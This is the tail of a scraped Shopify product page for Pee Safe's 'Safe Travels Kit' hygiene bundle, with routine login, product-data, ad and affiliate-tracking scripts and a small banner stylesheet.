                          <a href="/collections/shaving-grooming" class="inline-block link-faded break-all">Shaving & Grooming</a>
                        </li><li>
                          <a href="/collections/sexual-wellness" class="inline-block link-faded break-all">Sexual Wellness</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--menu" ><p class="bold">About us</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/pages/about-us" class="inline-block link-faded break-all">Our Story</a>
                        </li><li>
                          <a href="/pages/haqseperiod" class="inline-block link-faded break-all">Our Impact</a>
                        </li><li>
                          <a href="/pages/careers" class="inline-block link-faded break-all">Careers</a>
                        </li><li>
                          <a href="/pages/store-locator" class="inline-block link-faded break-all">Store Locator</a>
                        </li><li>
                          <a href="https://www.peesafe.com/blogs/news" class="inline-block link-faded break-all">Blogs</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--menu" ><p class="bold">Help</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/policies/privacy-policy" class="inline-block link-faded break-all">Privacy Policy</a>
                        </li><li>
                          <a href="/policies/refund-policy" class="inline-block link-faded break-all">Refund Policy</a>
                        </li><li>
                          <a href="/pages/terms-condition" class="inline-block link-faded break-all">Terms & Condition</a>
                        </li><li>
                          <a href="/policies/terms-of-service" class="inline-block link-faded break-all">Terms Of Service</a>
                        </li><li>
                          <a href="https://www.peesafe.com/apps/track-order" class="inline-block link-faded break-all">Track Order</a>
                        </li><li>
                          <a href="/pages/contact-us" class="inline-block link-faded break-all">Contact Us</a>
                        </li></ul>
                  </div></div><div class="footer__aside empty:hidden"><div class="footer__aside-top"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/PeeSafeIndia/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://twitter.com/peesafe" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-twitter" viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/peesafe/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/channel/UCuJXacHnH_o6xzSqse6VZ7A" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="tap-area" target="_blank" rel="noopener" aria-label="Follow on WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul></div><div class="footer__aside-bottom">
          <p class="footer__copyright text-sm text-subdued">
            © 2017 - 2026, Redcliffe Hygiene Private Limited, All rights reserved.
          </p>
        </div>
      </div>
    </div>
  </div>
</div>


</footer>
<!-- END sections: footer-group --></main>
    <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
        const customerId = getCustomerId()
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions.js" defer></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>


    
      <script type="text/javascript">
        var json_product = {"id":7016314732655,"title":"Safe Travels Kit","handle":"safe-travels-kit","description":"\u003cp\u003e\u003cspan\u003eYour essential travel kit for clean and worry-free restroom experiences.\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eProtect yourself from germs with the Toilet Seat Sanitizer which eliminates 99.9% of surface bacteria. For added hygiene, use our Disposable Toilet Seat Covers, offering protection from UTIs and infections in public restrooms. Complete your kit with the Travel Buddy Urination Device, allowing you to stand and pee hygienically in any situation. Stay safe and comfortable wherever your adventures take you!\u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2022-07-04T16:40:13+05:30","created_at":"2022-06-27T15:16:32+05:30","vendor":"Pee Safe","type":"Toilet Seat Sanitizers","tags":["all_discount","all_products_new","BBS20","Pee Safe Toilet Seat Sanitizer Spray","Seat Cover 2.0","seat spray","toilet hygiene","Toilet Hygiene 2.0","toilet seat cover","Toilet seat sanitizer","Toilet Seat Sanitizer 2.0","toilet seat sanitizer spray","toilet seat spray","Toilet_Hygiene_Combo","TSS_Combos","Urination Device 2.0"],"price":37800,"price_min":37800,"price_max":37800,"available":true,"price_varies":false,"compare_at_price":37800,"compare_at_price_min":37800,"compare_at_price_max":37800,"compare_at_price_varies":false,"variants":[{"id":40870693011567,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"RW0250","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Safe Travels Kit","public_title":null,"options":["Default Title"],"price":37800,"weight":0,"compare_at_price":37800,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436","\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436","\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_Urination_Device_6pcs.jpg?v=1756094436","\/\/www.peesafe.com\/cdn\/shop\/files\/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436"],"featured_image":"\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436","options":["Title"],"media":[{"alt":"Pee Safe Safe Travels Kit","id":26693370773615,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436","width":2100},{"alt":"Pee Safe Disposable Toilet Seat Cover (10N)","id":26604481478767,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436","width":2100},{"alt":"Pee Safe Safe Travels Kit","id":26604424495215,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_Urination_Device_6pcs.jpg?v=1756094436"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Disposable_Urination_Device_6pcs.jpg?v=1756094436","width":2100},{"alt":"Pee Safe Safe Travels Kit","id":26603851972719,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436","width":2100}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eYour essential travel kit for clean and worry-free restroom experiences.\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eProtect yourself from germs with the Toilet Seat Sanitizer which eliminates 99.9% of surface bacteria. For added hygiene, use our Disposable Toilet Seat Covers, offering protection from UTIs and infections in public restrooms. Complete your kit with the Travel Buddy Urination Device, allowing you to stand and pee hygienically in any situation. Stay safe and comfortable wherever your adventures take you!\u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e"};
      </script>
      <script>
        var ecomm_prodid = [];
        for (var i = 0; i < json_product.variants.length; i++) ecomm_prodid.push('7016314732655');
      </script>
      <script type="text/javascript">
        var google_tag_params = {
          ecomm_prodid: ecomm_prodid,
          ecomm_pagetype: 'product',
          ecomm_totalvalue: parseFloat('378'),
        };
      </script>
    
    <script language="javascript" type="text/javascript">
      function cid() {
        var e;
        return Promise.resolve().then(function () {
          return null === (e = new URLSearchParams(window.location.search).get('pid'))
            ? null
            : fetch('https://secure.traqkarr.com/click?pid=' + e + '&offer_id=2059&format=json').then(function (e) {
                return e.json();
              });
        });
      }

      function sc(e) {
        var n = new Date();
        n.setTime(n.getTime() + 31536e6);
        document.cookie = 'affclick=' + e + ';expires=' + n.toUTCString() + ';path=/';
        localStorage.setItem('affclick', e);
      }

      !(function () {
        var n;
        Promise.resolve()
          .then(function () {
            return cid();
          })
          .then(function (e) {
            null !== (n = e) && sc(n.clickid);
          });
      })();
    </script>
    <script>
      gtag('event', 'page_view', {
        send_to: 'AW-845430295',
        ecomm_prodid: window.google_tag_params.ecomm_prodid,
        ecomm_pagetype: window.google_tag_params.ecomm_pagetype,
        ecomm_totalvalue: window.google_tag_params.ecomm_totalvalue,
        user_id: google_tag_params,
      });

      if (window.location.pathname === '/cart') {
        window.location.href = '/';
        sessionStorage.setItem('openDrawer', 'open');
      }
      if (window.location.pathname === '/') {
        if (sessionStorage.getItem('openDrawer') === 'open') {
          sessionStorage.removeItem('openDrawer');
          setTimeout(() => {
            document.querySelector('.relative.tap-area').click();
          }, 5000);
        }
      }

      window.addEventListener('scroll', function () {
        if (document.body.style.overflow === 'auto') {
          document.body.style.overflow = 'unset';
        }
      });
    </script>

    <script src="//www.peesafe.com/cdn/shop/t/487/assets/swiper-bundle.min.js?v=104312064931231207321744710835" defer="defer"></script>
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.peesafe.com/cdn/shop/t/487/assets/pdp-aPlus-banner.css?v=126803691436733685341715582773
body_size: -551
content:
.aplushbanner{width:100%;}
.aplushbanner .aplushbanner_desktop{width:100%;height:auto; display:block;}
.aplushbanner .aplushbanner_desktop .desktop_list{width:100%;height:auto;}
.aplushbanner .aplushbanner_desktop .desktop_list img{width:100%; height:auto;}
.aplushbanner .aplushbanner_mobile{width:100%;height:auto; display:none;}
.aplushbanner .aplushbanner_mobile .mobile_list{width:100%;height:auto;}
.aplushbanner .aplushbanner_mobile .mobile_list img{width:100%; height:auto;}
@media screen and (max-width: 750px){
    .aplushbanner .aplushbanner_desktop{width:100%;height:auto; display:none;}
    .aplushbanner .aplushbanner_mobile{width:100%;height:auto; display:block;}  
}